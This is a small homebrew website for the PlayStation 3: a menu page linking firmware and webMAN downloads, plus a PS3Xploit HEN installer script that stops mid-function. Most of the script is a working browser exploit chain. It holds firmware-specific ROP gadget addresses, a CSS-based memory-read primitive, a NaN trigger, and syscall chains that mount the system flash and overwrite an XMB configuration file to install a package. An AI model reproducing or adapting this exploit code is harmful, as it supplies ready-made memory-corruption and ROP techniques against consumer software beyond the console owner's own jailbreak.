
<file: menu/index.html>
<html>
<head>
</head>
	<main>
	</main>
	
	
<style>
.classname1 {
	color: #ffffff;
	background-color: rgb(202, 7, 7);
	text-decoration: none;
	font-size: 1.1em;
	font-weight: 600;
	display: inline-block;
	padding: 0.9375em 2.1875em;
	letter-spacing: 1px;
	border-radius: 15px;
	margin-bottom: 40px;
}
.classname :hover {
	background-color: darkblue;
	transform: scale(1.1);

}

html, body {
	text-align: center;	
}
.classname {
	color: #ffffff;
	background-color: rgb(0, 17, 255);
	text-decoration: none;
	font-size: 1.1em;
	font-weight: 600;
	display: inline-block;
	padding: 0.9375em 2.1875em;
	letter-spacing: 1px;
	border-radius: 15px;
	margin-bottom: 40px;
}
.classname :hover {
	background-color: darkblue;
	transform: scale(1.1);

}

html, body {
	text-align: center;	
}

h2 {
    color: #ffffff;
	font-style: italic;
	background-color: rgb(0, 0, 0);
	text-decoration: none;
	font-size: 1.1em;
	font-weight: 800;
	display: inline-block;
	padding: 2.9375em 5.1875em;
	letter-spacing: 1px;
	border-radius: 50px;
	margin-bottom: 10px;
}

</style>

<center>
	</br></br></br>
<img width="650" height="200" src="logo.png"></img>
</BR></br>
<h2>Welcome to your Host, brother.</h2>


<main>

	</br></br>	
	<!--<a href="hen.html" class="classname">HEN + Extras (remote use)</a>&nbsp;&nbsp;-->
	<a href="hen_auto.html" class="classname">HEN Auto 4.90 Click Here</a>&nbsp;&nbsp;
	
	
	
	</br></br>
	<a target="_blank" href="https://www.mediafire.com/file/vzip7g9h3ej61hh/PS3UPDAT.PUP/file" class="classname">OFW Download</a>&nbsp;&nbsp;
	<a target="_blank" href="https://www.mediafire.com/file/p93pi02yr7tfnqr/PS3UPDAT.PUP/file"class="classname">HFW Download</a>&nbsp;&nbsp;
	<a target="_blank" href="https://www.mediafire.com/file/ixsltd7ezr0855e/webMAN_MOD_1.47.44_Installer.pkg.398.v1.47.44_brewology_com.pkg/file"class="classname">Wepman Download</a>&nbsp;&nbsp;
	</br></br>
	<a target="_blank" href="https://www.youtube.com/@ISLAMFAYED"class="classname1">YouTube Channel Click Here </a>&nbsp;&nbsp;
	

	
	</br></br>
	
	</center>	

</main>
</body>
<h4 style="text-align:center; color: rgb(255, 0, 0)" >Created by Islam Fayed</h4>
</html>
<br></br>


<h3><span style='color:black'>Credits: Oficial PS3Xploit.me || PSX-Place.com || All PS3 Cominunity</span></h3>
</file>

<file: menu/hen.html>
<script>
var ua=navigator.userAgent,
	fwv=ua.substring(ua.indexOf("5.0 (")+19,ua.indexOf(") Apple"));
if(fwv==="4.82"){
	var toc_addr=0x6F5550,
	default_vsh_pub_toc=0x6ED5A4,
	vsh_opd_patch=0x96D5C,
	vsh_opd_addr=0x6EBB68,
	vsh_toc_addr_screenshot=0x72057C,
	vsh_ps3hen_key_toc=0x707774,
	toc_entry1_addr=0x6DA3D0,
	toc_entry2_addr=0x725A38,
	toc_entry3_addr=0x6DA3C8,
	toc_entry4_addr=0x740000,
	toc_entry5_addr=0x6EB6C0,
	gadget1_addr=0x097604,
	gadget2_addr=0x60A044,
	gadget3_addr=0x0D505C,
	gadget4_addr=0x229838,
	gadget5_addr=0x12BB1C,
	gadget6_addr=0x615C3C,
	gadget7_addr=0x01FFD0,
	gadget8_addr=0x020000,
	gadget9_addr=0x029B08,
	gadget10_addr=0x62DF84,
	gadget11_addr=0x59A4B0,
	gadget12_addr=0x0C864C,
	gadget13_addr=0x48E5A8,
	gadget14_addr=0x48C7A0,
	gadget15_addr=0x489C88,
	gadget_mod1_addr=0x60EF38,
	gadget_mod2_addr=0x013B74,
	gadget_mod3_addr=0x0B8E00,
	gadget_mod4a_addr=0x0D9684,
	gadget_mod4b_addr=0x42C778,
	gadget_mod4c_addr=0x054AF0,
	gadget_mod5_addr=0x4238DC,
	gadget_mod6_addr=0x020C00,
	gadget_mod7_addr=0x01A6AC,
	gadget_mod8_addr=0x2BACB8,
	gadget_mod9_addr=0x010B20,
	gadget_mod10_addr=0x1C5794,
	gadget_mod11_addr=0x18B144,
	gadget_mod12_addr=0x63315C,
	gadget_mod13_addr=0x336870,
	gadget_mod14_addr=0x633860,
	gadget_mod15_addr=0x39D038,
	gadget_mod16_addr=0x4F732C;}
if(fwv==="4.84" || fwv==="4.85" || fwv==="4.86" || fwv==="4.87" || fwv==="4.88" || fwv==="4.89"){
	var toc_addr=0x6F5558,
	default_vsh_pub_toc=0x6ED5AC,
	vsh_opd_patch=0x96D5C,
	vsh_opd_addr=0x6EBB70,
	vsh_toc_addr_screenshot=0x72067C,
	vsh_ps3hen_key_toc=0x70786C,
	toc_entry1_addr=0x6DA3D0,
	toc_entry2_addr=0x725B38,
	toc_entry3_addr=0x6DA3C8,
	toc_entry4_addr=0x740000,
	toc_entry5_addr=0x6EB6C8,
	gadget1_addr=0x097604,
	gadget2_addr=0x60A0E4,
	gadget3_addr=0x0D505C,
	gadget4_addr=0x229838,
	gadget5_addr=0x12BB1C,
	gadget6_addr=0x615CDC,
	gadget7_addr=0x01FFD0,
	gadget8_addr=0x020000,
	gadget9_addr=0x029B08,
	gadget10_addr=0x62E024,
	gadget11_addr=0x59A4B0,
	gadget12_addr=0x0C864C,
	gadget13_addr=0x48E5A8,
	gadget14_addr=0x48C7A0,
	gadget15_addr=0x489C88,
	gadget_mod1_addr=0x60EFD8,
	gadget_mod2_addr=0x013B74,
	gadget_mod3_addr=0x0B8E00,
	gadget_mod4a_addr=0x0D9684,
	gadget_mod4b_addr=0x42C778,
	gadget_mod4c_addr=0x054AF0,
	gadget_mod5_addr=0x4238DC,
	gadget_mod6_addr=0x020C00,
	gadget_mod7_addr=0x01A6AC,
	gadget_mod8_addr=0x2BACB8,
	gadget_mod9_addr=0x010B20,
	gadget_mod10_addr=0x1C5794,
	gadget_mod11_addr=0x18B144,
	gadget_mod12_addr=0x6331FC,
	gadget_mod13_addr=0x336870,
	gadget_mod14_addr=0x633900,
	gadget_mod15_addr=0x39D038,
	gadget_mod16_addr=0x4F732C;}
var xtra_data,
	stack_frame,
	jump_2,
	jump_1,
	xtra_data_addr,
	stack_frame_addr,
	jump_2_addr,
	jump_1_addr,
	offset_array = [],
	t_out = 0,
	search_max_threshold,
	search_base,
	search_size,
	search_base_off,
	search_size_ext,
	gtemp_addr = 2365587456,
	total_loops = 0,
	max_loops = 20,
	frame_fails = 0,
	sp_exit = 0x8FD8DCC0,
	ffs = 4294967295,
	dbyte41 = 16705,
	dbyte00 = 0,
	byte_size = 1,
	hword_size = 2,
	word_size = 4,
	dword_size = 8,
	mbytes = 1048576,
	stat_size_offset = 40,
	index_key = "DA7D4B5E499A4F53B1C1A14A7484443B",
	ps3xploit_ecdsa_key = "948DA13E8CAFD5BA0E90CE434461BB327FE7E080475EAA0AD3AD4F5B6247A7FDA86DF69790196773",
	flash_partition='xxxxCELL_FS_IOS:BUILTIN_FLSH1',
	filesystem='CELL_FS_FAT',
	mount_path='/dev_rewrite',
        fail_msg_frag="<h1><span style='color:red'>Algo fallo, intenta de nuevo!</h1></span>",
        progress_msg_frag1="<h1>Hackeando PS3... ",
        progress_msg_frag2='%</h1>',
        write_file = "/dev_rewrite/vsh/resource/explore/xmb/category_network.xml",
        baseURL = window.location.href.replace(/[^/]*$/, ''),
        write_file_contents='<?xml version="1.0" encoding="UTF-8"?><XMBML version="1.0"><View id="root"><Attributes><Table key="hen"><Pair key="focus_priority"><String>-1</String></Pair></Table></Attributes><Items><Query class="type:x-xmb/folder-pixmap" key="hen" attr="hen" src="#hen_link"/><Query class="type:x-xmb/folder-pixmap" key="seg_premo" src="sel://localhost/nopremo?category_network.xml#seg_premo"/><Query class="type:x-xmb/folder-pixmap" key="seg_browser" src="#seg_browser"/></Items></View><View id="seg_premo"><Items><Item class="type:x-xmb/xmlpremo" key="PRemo" /></Items></View><View id="seg_browser"><Attributes><Table key="browser"><Pair key="icon_rsc"><String>tex_browser</String></Pair><Pair key="icon_notation"><String>WNT_XmbItemBrowser</String></Pair><Pair key="title_rsc"><String>msg_browser</String></Pair></Table></Attributes><Items><Item class="type:x-xmb/xmlwebbrowser" key="browser" attr="browser" /></Items></View><View id="hen_link"><Attributes><Table key="ps3hen_main"><Pair key="icon_rsc"><String>item_tex_Players</String></Pair><Pair key="title"><String>Descargar e instalar HEN</String></Pair><Pair key="info"><String>Oficial 3.1.0 modificado por Wiki</String></Pair></Table></Attributes><Items><Query class="type:x-xmb/folder-pixmap" key="ps3hen_main" attr="ps3hen_main" src="#ps3hen_pkg" /></Items></View><View id="ps3hen_pkg"><Attributes><Table key="ps3hen_link"><Pair key="info"><String>net_package_install</String></Pair><Pair key="pkg_src"><String>https://github.com/TheWizWikii/TheWizWikii.github.io/raw/master/HEN_3.1.0_489.pkg</String></Pair><Pair key="pkg_src_qa" ><String>https://github.com/TheWizWikii/TheWizWikii.github.io/raw/master/HEN_3.1.0_489.pkg</String></Pair><Pair key="content_name"><String>msg_install</String></Pair><Pair key="content_id"><String>CUSTOM-INSTALLER_00-0000000000000000</String></Pair><Pair key="prod_pict_path"><String>'+baseURL+'hendl.png</String></Pair></Table></Attributes><Items><Item class="type:x-xmb/xmlnpsignup" key="ps3hen_link" attr="ps3hen_link" /></Items></View></XMBML><!-- o --> '; 
document.write('<html><title>PS3Xploit - HEN Installer</title><div id="result"></div><div id="exploit"></div><div id="trigger"></div></html>');
function memcpy(dest,src,len)
{
	return callsub(gadget8_addr,dest,src,len,0,0,0,0,0,0,0x70);
}
function callsub(sub,r3,r4,r5,r6,r7,r8,r9,r10,r11,sub_frame_size,r31in,r31out)
{
	var min_stack_size=0x20; 
	if(r31out===null){r31out=gtemp_addr;}
	if(r31in===null){r31in=gtemp_addr;}
	return hexdw2bin(gadget_mod2_addr)+fill_by_16bytes(0x60,dbyte41)+hexdw2bin(gtemp_addr)+fill_by_16bytes(0x10,dbyte41)+hexdw2bin(gadget_mod1_addr)+fill_by_16bytes(0x50,dbyte41)+fill_by_4bytes(0xC,dbyte41)+hexw2bin(r11)+hexw2bin(r10)
	+hexw2bin(r8)+hexw2bin(r7)+hexw2bin(r6)+hexw2bin(r5)+hexw2bin(r4)+fill_by_4bytes(0x4,dbyte41)+hexw2bin(r9)+fill_by_16bytes(0x20,dbyte41)+hexdw2bin(r3)+fill_by_16bytes(0x10,dbyte41)+hexdw2bin(gadget_mod2_addr)
	+fill_by_16bytes(0x60,dbyte41)+hexdw2bin(r31in)+fill_by_16bytes(0x10,dbyte41)+hexdw2bin(sub)+fill_by_16bytes(sub_frame_size-min_stack_size,dbyte00)+hexdw2bin(r31out)+hexdw2bin(sp_exit)+fill_by_8bytes(0x8,dbyte41);
}
function encTxt(text)
{
	return String.fromCharCode.apply(null,text.split('').map(function(e){return e.charCodeAt(0).toString(16)}).join('').toUpperCase().match(/[A-F0-9]{4}/g).map(function(v){return parseInt(v,16)}))
}
function showResult(str)
{
	document.getElementById('result').innerHTML=str;
}
function syscall_r3_p2p(sc,r3_ptr,r4,r5,r6,r7,r8,r9,r10,r31out)
{
	if(r31out===null){r31out=gtemp_addr;}
	return hexdw2bin(gadget_mod2_addr)+fill_by_16bytes(0x60,dbyte41)+hexdw2bin(gtemp_addr)+fill_by_16bytes(0x10,dbyte41)+hexdw2bin(gadget_mod1_addr)+fill_by_16bytes(0x50,dbyte41)+fill_by_4bytes(0xC,dbyte41)
	+hexw2bin(sc)+hexw2bin(r10)+hexw2bin(r8)+hexw2bin(r7)+hexw2bin(r6)+hexw2bin(r5)+hexw2bin(r4)+fill_by_4bytes(0x4,dbyte41)+hexw2bin(r9)+fill_by_16bytes(0x20,dbyte41)+hexdw2bin(r3_ptr)
	+fill_by_16bytes(0x10,dbyte41)+hexdw2bin(gadget_mod4b_addr)+fill_by_16bytes(0x60,dbyte41)+hexdw2bin(r31out)+hexdw2bin(sp_exit)+fill_by_8bytes(0x8,dbyte41);
}
function save_file_overwrite(to,fd,buf,wlen,size,nl)
{
	return syscall(0x321,to,0x241,fd,0x1B6,nl,0,0,0)
		+syscall_r3_p2p(0x323,fd,buf,size,wlen,0,0,0,0,0,0)
		+syscall_r3_p2p(0x324,fd,0,0,0,0,0,0,0,0,0);
}
function hexh2bin(hex_val)
{
	return String.fromCharCode(hex_val);

}
function hexw2bin(hex_val)
{
	return String.fromCharCode(hex_val >> 16) + String.fromCharCode(hex_val);
}
function hexdw2bin(hex_val)
{
	return hexw2bin(0) + hexw2bin(hex_val);
}
String.prototype.toHex16 = function()
{
	return ('0000' + this).substr(-4);
};
String.prototype.toAscii = function(hex_16)
{
    var ascii='';
	var i=0;
	while(i<this.length){if(hex_16===true){ascii += this.charCodeAt(i).toString(16).toHex16();} else {ascii += this.charCodeAt(i).toString(16);}i+=1;}
	return ascii;
};
String.prototype.convert=function(ascii)
{
	if(this.length<1){return '';}
	var asciistr='';var asciichr='';var i=0;var ret=[];
	if(ascii===true){asciistr = this;}
	else {asciistr = this.toAscii();}
	while((asciistr.length%4)!==0){asciistr+='00';}
	if(asciistr.substr(asciistr.length-3,2)!=='00'){asciistr+='0000';}
    while(i<asciistr.length){
		asciichr = asciistr.substr(i, 4);
		ret.push(String.fromCharCode(parseInt(asciichr, 16)));
		i+=4;
    }
    return ret.join('');
};
String.prototype.convertedSize = function(ascii)
{
	if(this.length<1){return 0;}
	var asciistr='';
	if(ascii===true){asciistr=this;}
	else {asciistr = this.toAscii();}
	while((asciistr.length%4)!==0){asciistr+='00';}
	if(asciistr.substr(asciistr.length-3,2)!=='00'){asciistr+='0000';}
	return asciistr.length/2;
};
String.prototype.replaceAt=function(index, ch)
{
	return this.substr(0,index)+ch+this.substr(index+ch.length);
};
String.prototype.repeat = function(num)
{
    return new Array(num+1).join(this);
};
Number.prototype.noExponents=function()
{
    var data= String(this).split(/[eE]/);
    if(data.length===1) {return data[0];}
    var  z= '', sign= this<0? '-':'',
    str= data[0].replace('.', ''),
    mag= Number(data[1])+ 1;
    if(mag<0){
        z= sign+'0.';
        while(mag++){z+='0';}
        return z+str.replace(/^\-/,'');
    }
    mag -= str.length;  
    while(mag--) {z += '0';}
    return str + z;
};
function fromIEEE754(bytes, ebits, fbits)
{
	var retNumber=0;
	var bits=[];
	var i;
	var j;
	var byte;
	for (i=bytes.length;i;i-=1)
	{
		byte=bytes[i-1];
		for(j=8;j;j-=1)
		{
			bits.push(byte % 2 ? 1 : 0); byte = byte >> 1;
		}
	}
	bits.reverse();
	var str = bits.join('');
	var bias = (1 << (ebits - 1)) - 1;
	var s = parseInt(str.substring(0, 1), 2) ? -1 : 1;
	var e = parseInt(str.substring(1, 1 + ebits), 2);
	var f = parseInt(str.substring(1 + ebits), 2);
	if (e === (1 << ebits) - 1)
	{
		retNumber = f !== 0 ? NaN : s * Infinity;
	}
	else if (e > 0)
	{
		retNumber = s * Math.pow(2, e - bias) * (1 + f / Math.pow(2, fbits));
	}
	else if (f !== 0)
	{
		retNumber = s * Math.pow(2, -(bias-1)) * (f / Math.pow(2, fbits));
	}
	else
	{
		retNumber = s * 0;
	}
	return retNumber.noExponents();
}
function generateIEEE754(address, size)
{
	var hex = new Array
	(
		(address >> 24) & 0xFF,
		(address >> 16) & 0xFF,
		(address >> 8) & 0xFF,
		(address) & 0xFF,
		
		(size >> 24) & 0xFF,
		(size >> 16) & 0xFF,
		(size >> 8) & 0xFF,
		(size) & 0xFF
	);
	return fromIEEE754(hex, 11, 52);
}
function generateExploit(address, size)
{
	var n = (address<<32) | ((size>>1)-1);
	return generateIEEE754(address, (n-address));
}
function readMemory(address, size)
{
	if(document.getElementById('exploit')){document.getElementById('exploit').style.src = "local(" + generateExploit(address, size) + ")";}
}
function checkMemory(address, size, len)
{
	if(document.getElementById('exploit'))
	{
		readMemory(address, size);
		return document.getElementById('exploit').style.src.substr(6,len);
	}
}
function trigger(exploit_addr){
	if(document.getElementById('trigger')){document.getElementById("trigger").innerHTML = -parseFloat("NAN(ffffe" + exploit_addr.toString(16) + ")");}
	if (document.getElementById('trigger').innerHTML.indexOf("NaN") != -1) {
		document.write("<html><h1><span style='color:red'>You must install Hybrid Firmware (HFW) before installing HEN!</h1></span></html>");
		return;
	}
}
function load_check()
{
	if(total_loops<max_loops)
	{
		showResult(progress_msg_frag1+((100/max_loops)*total_loops).toString()+progress_msg_frag2);
		t_out=setTimeout(initROP,150,false);
	}
	else
	{
		total_loops=0;
		showResult(fail_msg_frag);
		t_out=0;
	}
}
function findJsVariableOffset(name,exploit_data,base,size)
{
	readMemory(base,size);
	var dat=document.getElementById('exploit').style.src.substr(6,size);
	var i=0;
	var t;
	var k;
	var match;
	var exploit_addr;
	while(i<(dat.length*2))
	{
		if (dat.charCodeAt(i/2)===exploit_data.charCodeAt(0))
		{
			match=0;
			for (k=0;k<(exploit_data.length*2);k+=0x2)
			{
				if (dat.charCodeAt((i+k)/2) !== exploit_data.charCodeAt(k/2)){break;}
				match+=1;
			}
			if (match===exploit_data.length)
			{
				exploit_addr=base+i+4;
				
				for(t=0;t<offset_array.length;t+=1)
				{
					if(offset_array[t]===exploit_addr)
					{
						return -1;
					}
				}
				offset_array.push(exploit_addr);
				return exploit_addr;
			}
		}
		i+=0x10;
	}
	var end_range=base+size;
	return 0;
}
function stack_frame_hookup()
{
	return unescape("\u4141\u2A2F")+hexw2bin(gadget1_addr)+hexw2bin(toc_addr)+fill_by_16bytes(0x20,dbyte41)+hexdw2bin(toc_addr)+fill_by_16bytes(0x70,dbyte41);
}
function stack_frame_exit()
{
	return hexdw2bin(gadget_mod8_addr)+unescape("\u2F2A");
}
function syscall(sc,r3,r4,r5,r6,r7,r8,r9,r10,r31out)
{
	if(r31out===null){r31out=gtemp_addr;}
	return hexdw2bin(gadget_mod2_addr)+fill_by_16bytes(0x60,dbyte41)+hexdw2bin(gtemp_addr)+fill_by_16bytes(0x10,dbyte41)+hexdw2bin(gadget_mod1_addr)+fill_by_16bytes(0x50,dbyte41)+fill_by_4bytes(0xC,dbyte41)+hexw2bin(sc)+hexw2bin(r10)
	+hexw2bin(r8)+hexw2bin(r7)+hexw2bin(r6)+hexw2bin(r5)+hexw2bin(r4)+fill_by_4bytes(0x4,dbyte41)+hexw2bin(r9)+fill_by_16bytes(0x20,dbyte41)+hexdw2bin(r3)+fill_by_16bytes(0x10,dbyte41)+hexdw2bin(gadget_mod2_addr)
	+fill_by_16bytes(0x60,dbyte41)+hexdw2bin(gtemp_addr)+fill_by_16bytes(0x10,dbyte41)+hexdw2bin(gadget_mod4a_addr)+fill_by_16bytes(0x60,dbyte41)+hexdw2bin(r31out)+hexdw2bin(sp_exit)+fill_by_8bytes(0x8,dbyte41);
}
function fill_by_4bytes(nbytes,hex_val)
{
	var stemp='';var iterator=0;var tmp=hexh2bin(hex_val);
	while(iterator<nbytes/4){stemp+=tmp.repeat(2);iterator++;}
	return stemp;
}
function fill_by_8bytes(nbytes,hex_val)
{
	var stemp='';var iterator=0;var tmp=hexh2bin(hex_val);
	while(iterator<nbytes/8){stemp+=tmp.repeat(4);iterator++;}
	return stemp;
}
function fill_by_16bytes(nbytes,hex_val)
{
	var stemp='';var iterator=0;var tmp=hexh2bin(hex_val);
	while(iterator<nbytes/16){stemp+=tmp.repeat(8);iterator++;}
	return stemp;
}
function store_word(store_offset,val,r29out,r30out,r31out)
{
	r29out=gtemp_addr;
	r30out=gtemp_addr;
	r31out=gtemp_addr;
	return hexdw2bin(gadget_mod3_addr)+fill_by_16bytes(0x60,dbyte41)+hexdw2bin(val)+fill_by_8bytes(0x8,dbyte41)+hexdw2bin(store_offset-0xC74)+fill_by_16bytes(0x10,dbyte41)
	+hexdw2bin(gadget_mod7_addr)+fill_by_16bytes(0x70,dbyte41)+hexdw2bin(r29out)+hexdw2bin(r30out)+hexdw2bin(r31out)+hexdw2bin(sp_exit)+fill_by_8bytes(0x8,dbyte41);
}
function initROP(init)
{
	try
	{

		if(init===true){frame_fails=0;search_base_off=0;search_size_ext=0;}
		if(t_out!==0){clearTimeout(t_out);t_out=0;}
		offset_array=[];
		xtra_data_addr=0;
		stack_frame_addr=0;
		jump_2_addr=0;
		jump_1_addr=0;
		search_max_threshold=70*0x100000;
		search_base=0x80200000;
		search_size=2*mbytes;
		search_base_off=0*mbytes;
		search_size_ext=0*mbytes;
		total_loops++;
		store_idx_arr1=[];
		store_idx_arr2=[];

		xtra_data=flash_partition.convert()
		+index_key.convert(true)
		+ps3xploit_ecdsa_key.convert(true)
		+filesystem.convert()
		+mount_path.convert()
		+write_file.convert()
		+fill_by_4bytes(0xC,dbyte00)
		+encTxt(write_file_contents)
		+fill_by_4bytes(0xC,dbyte00)
		+fill_by_16bytes(0x90,dbyte00)
		+unescape("\uFD7E");

		while(xtra_data_addr===0)
		{
			if(search_max_threshold<search_size){load_check();return;}
			xtra_data=xtra_data.replaceAt(0,hexh2bin(0x7EFD));
			xtra_data_addr=findJsVariableOffset("xtra_data",xtra_data,search_base,search_size);
			search_max_threshold-=search_size;
		}

		flash_partition_addr=xtra_data_addr;
		index_key_addr=flash_partition_addr+flash_partition.convertedSize()-0x4;
		ps3xploit_ecdsa_key_addr=index_key_addr+index_key.convertedSize(true);
		fs_addr=ps3xploit_ecdsa_key_addr+ps3xploit_ecdsa_key.convertedSize(true);
		mount_path_addr=fs_addr+filesystem.convertedSize();

		write_file_addr=mount_path_addr+mount_path.convertedSize();
		write_filefd_addr=write_file_addr+write_file.convertedSize();
		write_file_readlen_addr=write_filefd_addr+word_size;
		write_file_contents_addr=write_file_readlen_addr+dword_size;

		null_addr=write_file_contents_addr+dword_size;

		stack_frame=stack_frame_hookup()
		+store_word(toc_entry1_addr, vsh_opd_patch+4)
		+store_word(toc_entry3_addr, vsh_opd_patch+4)
		+store_word(toc_entry5_addr, vsh_opd_patch+4)
		+store_word(default_vsh_pub_toc, vsh_ps3hen_key_toc)
		+memcpy(vsh_ps3hen_key_toc-0x20, index_key_addr, (index_key.length/2))
		+memcpy(vsh_ps3hen_key_toc,ps3xploit_ecdsa_key_addr,(ps3xploit_ecdsa_key.length/2))
		+syscall(0x345,flash_partition_addr,fs_addr,mount_path_addr,0,0,0,0,0)
		+save_file_overwrite(write_file_addr,write_filefd_addr,write_file_contents_addr,write_file_readlen_addr,write_file_contents.length,null_addr)
		+stack_frame_exit();

		while(stack_frame_addr===0)
		{
			if(search_max_threshold<search_size+search_size_ext){frame_fails++;if((frame_fails%10)===0){search_base_off+=0;search_size_ext+=0;}load_check();return;}
			stack_frame=stack_frame.replaceAt(0,hexh2bin(0x2A2F));
			stack_frame_addr=findJsVariableOffset("stack_frame",stack_frame,search_base+search_base_off,search_size+search_size_ext);
			if(stack_frame_addr==-1)if(search_max_threshold<search_size+search_size_ext){frame_fails++;load_check();return;}
			search_max_threshold-=search_size+search_size_ext;
		}
		jump_2=unescape("\u0102\u7EFB")+fill_by_16bytes(0x30,0x8282)+hexw2bin(stack_frame_addr)+unescape("\uFB7E");		
		while(jump_2_addr===0)
		{
			if(search_max_threshold<search_size){load_check();return;}
			jump_2=jump_2.replaceAt(0,hexh2bin(0x7EFB));
			jump_2_addr=findJsVariableOffset("jump_2",jump_2,search_base,search_size);
			if(jump_2_addr==-1)if(search_max_threshold<search_size){load_check();return;}
			search_max_threshold-=search_size;
		}
		jump_1=unescape("\u4141\u7EFA")+hexw2bin(jump_2_addr)+unescape("\uFA7E");
		while(jump_1_addr===0)
		{
			if(search_max_threshold<search_size){load_check();return;}
			jump_1=jump_1.replaceAt(0,hexh2bin(0x7EFA));
			jump_1_addr=findJsVariableOffset("jump_1",jump_1,search_base,search_size);
